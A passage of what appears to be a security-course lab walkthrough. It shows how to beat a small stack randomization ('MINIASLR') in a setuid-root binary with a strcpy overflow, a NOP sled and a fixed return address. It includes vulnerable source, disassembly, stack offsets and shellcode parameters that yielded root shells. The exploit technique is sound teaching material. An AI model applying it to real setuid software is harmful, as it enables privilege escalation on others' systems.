


<file: all-targets-walkthrough/t6/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>target6 — Defeating MINIASLR with a NOP Sled</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 12% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1160px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:980px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:880px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:52px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:920px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.1rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .slider-card { border:1px solid #bfcde0; border-radius:18px; background:linear-gradient(180deg,#fff,#fbfdff); box-shadow:0 16px 44px rgba(23,42,68,.10); padding:20px 22px; margin:20px 0; }
  .slider-head { display:flex; justify-content:space-between; gap:16px; flex-wrap:wrap; align-items:baseline; }
  .slider-head label { font-weight:800; }
  .slider-head .val { font-family:var(--mono); font-weight:800; color:var(--purple); }
  input[type=range] { width:100%; accent-color:#6941c6; margin:14px 0 8px; }
  .math { display:grid; grid-template-columns:repeat(3,minmax(0,1fr)); gap:10px; margin:12px 0 16px; }
  .math .box { border:1px solid #e1e7ef; background:#fbfcfe; border-radius:10px; padding:10px 12px; }
  .math .k { color:#66758a; font-size:.68rem; font-weight:800; letter-spacing:.09em; text-transform:uppercase; }
  .math .v { font-family:var(--mono); font-weight:800; color:#183049; margin-top:3px; word-break:break-all; }
  .payload-map { position:relative; height:72px; border-radius:12px; overflow:hidden; border:1px solid #d8e0ea; background:#eef1f5; font-size:.66rem; }
  .seg { position:absolute; top:0; bottom:0; display:flex; align-items:center; justify-content:center; font-weight:800; color:#203247; overflow:hidden; white-space:nowrap; }
  .seg.nop { left:0; width:86.538%; background:#dcecff; color:#124f9c; }
  .seg.shell { left:86.538%; width:5.096%; background:#c9f7d8; color:#0c6b37; }
  .seg.fill { left:91.634%; width:7.981%; background:#eef1f5; color:#7b8898; }
  .seg.ret { left:99.615%; width:0.385%; background:#ffd9d6; color:#8b1a12; }
  .marker { position:absolute; top:-6px; bottom:-6px; width:3px; background:#b42318; box-shadow:0 0 0 2px rgba(255,255,255,.8); transition:left .08s linear; }
  .marker::before { content:"entry"; position:absolute; top:-21px; left:-17px; color:#b42318; font-family:var(--mono); font-size:.66rem; font-weight:800; }
  .legend { display:flex; flex-wrap:wrap; gap:12px; margin-top:14px; color:#5d6b7d; font-size:.78rem; }
  .legend span::before { content:""; display:inline-block; width:10px; height:10px; border-radius:3px; margin-right:5px; vertical-align:-1px; background:var(--sw); }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
    .math { grid-template-columns:1fr; }
  }
</style>
<link rel="stylesheet" href="../stack-anim.css">
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">target6 · mini-ASLR · GDB walkthrough</div>
    <h1>Defeating a 0–255 byte stack randomization with a NOP sled</h1>
    <p class="lede">
      This is the path from <code>target6.c</code> to <code>sol6.py</code>:
      find the stack buffer offset, measure how MINIASLR moves the stack with GDB,
      choose a fixed return address inside a large NOP sled, and reuse the lab's own
      shellcode from <code>shellcode.py</code>.
    </p>
    <div class="badges">
      <span class="badge"><span class="dot"></span>Stack is executable (RWE)</span>
      <span class="badge blue"><span class="dot"></span>Observed buf range: 0xfff6b540–0xfff6b630</span>
      <span class="badge amber"><span class="dot"></span>200 / 200 root shells</span>
    </div>
  </div>
</header>

<main class="wrap">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t6"></div>
</section>


  <nav class="toc">
    <strong>Walkthrough</strong>
    <ol>
      <li><a href="#summary">Result and short version</a></li>
      <li><a href="#target">target6: the bug and protections</a></li>
      <li><a href="#miniaslr">What MINIASLR actually does</a></li>
      <li><a href="#disasm">Find the buffer and saved EIP</a></li>
      <li><a href="#gdb-samples">Measure the random stack with GDB</a></li>
      <li><a href="#strategy">The NOP-sled strategy</a></li>
      <li><a href="#trace">GDB trace of the working payload</a></li>
      <li><a href="#shellcode">Using shellcode.py in sol6.py</a></li>
      <li><a href="#test">Final test: 200 / 200 root</a></li>
      <li><a href="#reproduce">Reproduce the investigation</a></li>
    </ol>
  </nav>

  <!-- ============================================================ -->
  <section id="summary">
    <h2><span class="num">0</span>Result and short version</h2>
    <p class="section-intro">
      The target has a 1024-byte stack buffer and executes the stack. MINIASLR only moves
      the stack by a small random amount, so the overflow is still reliable: put a large
      NOP sled in front of the shellcode and return to a fixed address in the middle of it.
    </p>

    <div class="grid three">
      <div class="card stat">
        <div class="label">buf start</div>
        <div class="value">EBP - 0x408</div>
        <div class="hint">from <code>lea edx,[ebp-0x408]</code></div>
      </div>
      <div class="card stat">
        <div class="label">saved EIP offset</div>
        <div class="value">1036</div>
        <div class="hint">1024 buffer + 8 bytes + saved EBP</div>
      </div>
      <div class="card stat">
        <div class="label">chosen return address</div>
        <div class="value">0xfff6b7c8</div>
        <div class="hint">lands 408–663 bytes into the payload</div>
      </div>
      <div class="card stat">
        <div class="label">NOP sled</div>
        <div class="value">900 bytes</div>
        <div class="hint">covers every possible 0–255 shift</div>
      </div>
      <div class="card stat">
        <div class="label">shellcode</div>
        <div class="value">shellcode.py</div>
        <div class="hint">provided <code>setuid(0)</code> + <code>execve("/bin/sh")</code></div>
      </div>
      <div class="card stat">
        <div class="label">test result</div>
        <div class="value">200 / 200</div>
        <div class="hint">every run produced <code>uid=0(root)</code></div>
      </div>
    </div>

    <div class="callout success">
      <strong>Exploit in one sentence</strong>
      Overwrite the saved return address at payload offset 1036 with
      <code>0xfff6b7c8</code>; whatever the random stack shift is, that address points
      inside the 900-byte NOP sled, which slides into the shellcode at offset 900.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="target">
    <h2><span class="num">1</span>target6: the bug and protections</h2>
    <p class="section-intro">
      The vulnerable function copies the command-line argument into a 1024-byte stack
      buffer with <code>strcpy()</code>. The binary is also built with an executable stack,
      which is why injected shellcode can run at all.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target6.c</h3>
        <pre style="margin-bottom:0">#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;

<span class="c">// Compiled with -DMINIASLR.</span>

void vulnerable(char *arg)
{
    char buf[1024];
    strcpy(buf, arg);      <span class="c">// no bounds check</span>
}

int _main(int argc, char *argv[])
{
    if (argc != 2) {
        fprintf(stderr, "Error: Need a command-line argument\n");
        exit(1);
    }

    vulnerable(argv[1]);   <span class="c">// attacker-controlled argument</span>

    return 0;
}</pre>
      </div>

      <div class="card">
        <h3 style="margin-top:0">Protection facts from the VM</h3>
        <pre style="margin-bottom:0">Class:      ELF32
Type:       <span class="y">EXEC</span> (non-PIE)
GNU_STACK:  <span class="g">RWE</span>          <span class="c">; stack is executable</span>
ASLR:       /proc/sys/kernel/randomize_va_space = 0
MINIASLR:   <span class="r">random 0..255 byte stack shift</span>
Canary:     none in vulnerable()
Setuid:     target6 is mode 6777, owner root</pre>
        <p class="small" style="margin-bottom:0">
          The helper's separate canary protects its own <code>main()</code> frame.
          Our overflow is in <code>vulnerable()</code>, and the shellcode replaces the
          process before returning to the helper, so that check is never reached.
        </p>
      </div>
    </div>

    <div class="file-label">GDB / readelf evidence — gdb_target6_info.txt</div>
    <pre>GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 <span class="g">RWE</span> 0x10
0804a051 T vulnerable
<span class="c"># patched STACK_GOAL constant at file offset 7465:</span>
STACK_GOAL = <span class="y">0xfffeba8d</span>
after -0x80000 = <span class="y">0xfff6ba8d</span></pre>

    <p class="small">
      Full file: <a href="gdb_target6_info.txt">gdb_target6_info.txt</a> ·
      memory map: <a href="gdb_target6_maps.txt">gdb_target6_maps.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="miniaslr">
    <h2><span class="num">2</span>What MINIASLR actually does</h2>
    <p class="section-intro">
      The interesting part is not full ASLR. It is a small random subtraction from an
      otherwise normalized stack position. The helper deliberately moves the stack to a
      predictable place, then subtracts <code>r &amp; 0xFF</code>.
    </p>

    <div class="file-label">helper.c — relevant part</div>
    <pre><span class="c">// Normalize the stack to a fixed goal ...</span>
#ifdef MINIASLR
    unsigned int r;
    getentropy(&amp;r, sizeof(unsigned int));
    <span class="r">stack_goal -= r &amp; 0xFF;</span>   <span class="c">// random shift: 0..255 bytes</span>
#endif

    char *esp = alloca(0);
    ...
    alloca(esp - stack_goal);       <span class="c">// move ESP to stack_goal</span>

<span class="c">// Copy argv to the normalized stack, clear envp, ...</span>

    <span class="c">// Move the stack again so argument length does not change _main's frame.</span>
    stack_goal -= (MAX_PAD &gt;&gt; 1);  <span class="c">// subtract 0x80000</span>
    esp = alloca(0);
    ...
    alloca(esp - stack_goal);</pre>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">Why the stack still moves</h3>
        <p>
          The helper removes the usual environment/argument variation. The only remaining
          variation is the random <code>r</code>. So the vulnerable buffer address is:
        </p>
        <pre style="margin-bottom:0">BUF = constant - r
r = 0..255</pre>
        <p class="small" style="margin-bottom:0">
          GDB confirms this: the buffer only moves through a small range and never leaves
          the same stack region.
        </p>
      </div>
      <div class="card">
        <h3 style="margin-top:0">The actual patched constant</h3>
        <p>
          The pre-built target6 binary contains the student-specific
          <code>STACK_GOAL</code> at file offset 7465:
        </p>
        <pre style="margin-bottom:0">bytes: 8d ba fe ff
little-endian: 0xfffeba8d
after -0x80000: 0xfff6ba8d</pre>
        <p class="small" style="margin-bottom:0">
          That is why the stack addresses in this walkthrough start with
          <code>0xfff6b...</code>.
        </p>
      </div>
    </div>

    <div class="callout warn">
      <strong>Key consequence</strong>
      We do not need to know the exact random value. We only need a return address that
      remains inside our NOP sled for every possible shift from 0 to 255.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="disasm">
    <h2><span class="num">3</span>Find the buffer and saved EIP</h2>
    <p class="section-intro">
      The disassembly of <code>vulnerable()</code> gives the exact stack offsets.
      The instruction that matters is <code>lea edx,[ebp-0x408]</code>.
    </p>

    <div class="file-label">objdump -d -Mintel --disassemble=vulnerable target6</div>
    <pre>0804a051 &lt;vulnerable&gt;:
 804a051: 55                    push   ebp
 804a052: 89 e5                 mov    ebp,esp
 804a054: 53                    push   ebx
 804a055: 81 ec 04 04 00 00     sub    esp,0x404
 804a05b: e8 7e 00 00 00        call   __x86.get_pc_thunk.ax
 804a060: 05 a0 df 09 00        add    eax,0x9dfa0
 804a065: 83 ec 08              sub    esp,0x8
 804a068: ff 75 08              push   DWORD PTR [ebp+0x8]   <span class="c">; arg</span>
<span class="h" style="background:rgba(255,196,0,.13)"> 804a06b: 8d 95 f8 fb ff ff     lea    edx,[ebp-0x408]         <span class="c">; &amp;buf</span></span>
 804a071: 52                    push   edx                     <span class="c">; destination</span>
 804a072: 89 c3                 mov    ebx,eax
 804a074: e8 a7 ef ff ff        call   strcpy
 804a079: 83 c4 10              add    esp,0x10
 804a07c: 90                    nop
 804a07d: 8b 5d fc              mov    ebx,DWORD PTR [ebp-0x4]
 804a080: c9                    leave
 804a081: c3                    ret</pre>

    <div class="grid three">
      <div class="card stat">
        <div class="label">buf</div>
        <div class="value">EBP - 0x408</div>
        <div class="hint">0x408 = 1032 bytes</div>
      </div>
      <div class="card stat">
        <div class="label">saved EBP</div>
        <div class="value">EBP + 0</div>
        <div class="hint">starts at payload offset 1032</div>
      </div>
      <div class="card stat">
        <div class="label">saved EIP</div>
        <div class="value">EBP + 4</div>
        <div class="hint">starts at payload offset 1036</div>
      </div>
